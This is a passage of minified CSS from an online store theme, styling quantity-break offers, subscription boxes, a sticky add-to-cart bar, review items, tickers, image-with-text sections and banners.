.quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 